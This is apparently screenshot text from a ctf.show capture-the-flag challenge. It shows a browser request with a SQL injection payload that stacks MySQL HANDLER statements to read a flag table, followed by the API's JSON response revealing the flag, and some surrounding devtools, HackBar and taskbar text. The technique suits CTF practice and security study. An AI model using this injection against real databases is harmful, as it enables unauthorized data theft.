 ctf.show
9e045d58-8f09-4a9d-ae8f-99ebc2
https://9e045d58-8f09-4a9d-ae8f-99ebc2d00a31.challenge.ctf.show/api/?username=0%27;handler`ctfshow_flagasa`open;handler`ctfshow_flagasa`read%20next;#
{"code":0,"msg":"\u67e5\u8be2\u6210\u529f","count":1,"data":[{"id":"1","flagas":"ctfshow{e2264c96-f842-4972-af43-36da60d32f97}","info":"you get it"}]}
欢迎 元素 控制台 源代码 性能 网络 内存 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
https://9e045d58-8f09-4a9d-ae8f-99ebc2d00a31.challenge.ctf.show/api/?username=0';handler`ctfshow_flagasa`open;handler`ctfshow_flagasa`read next;#
Split URL
Execute
Post data Referer User Agent Cookies Clear All
控制台 问题
5
12°C
晴朗
搜索
T
T
K
英
16:55
2025/1/11